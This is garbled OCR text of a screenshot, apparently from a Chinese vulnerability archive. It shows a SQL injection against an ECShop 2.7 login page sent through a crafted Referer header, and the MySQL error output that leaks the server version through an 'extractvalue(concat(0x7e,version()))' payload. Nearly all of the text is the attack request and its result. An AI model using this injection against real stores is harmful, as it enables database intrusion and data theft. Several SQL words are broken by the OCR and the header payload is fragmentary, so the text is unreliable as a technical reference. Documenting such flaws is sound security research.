 Load URL
http://127.0.0.1/user.php?act=login
Split URL
Execute
Enable Post data
Enable Referrer
Profile 1
TAB LOCK
Name
Value
Request Headers
Referer
554fcae493e564ee0dc75bdf2ebf94caads|a
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT a.ad_id, a.position_id, a.med n_style, RAND()
AS rnd FROM `ecshop27`.`ecs_ad` AS a LEFT JOIN `ecshop27`.`ecs_ad_position` AS p ON a.position_id = p.position_id WHERE enabled = 1 AND s n_id = '1' ORDE
BY rnd LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- - ) [2] => Array ( [error] => XPATH syntax error: '~5.5.53' )
零组资料文库